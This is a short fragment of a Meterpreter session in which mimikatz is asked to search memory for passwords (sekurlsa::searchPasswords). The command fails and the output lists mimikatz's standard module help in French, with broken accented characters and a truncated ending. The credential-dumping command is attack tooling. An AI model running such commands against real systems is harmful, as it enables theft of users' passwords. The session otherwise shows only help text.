 meterpreter > mimikatz_command -f sekurlsa ::searchPasswords
Commande locale 'sekurlsa' introuvable
Description du module : Standard
cls - Efface l'�cran (ne fonctionne pas en �xecution distante, via PsExec p
ar exemple)
exit - Quitte MimiKatz
reponse - Calcule la r�ponse � la Grande Question sur la Vie, l'Univers et le R
este
cite - Trouve une citation
version - Retourne la version de mimikatz
sleep - Mets en pause mimikatz un certains nombre de millisecondes
debian6_amd...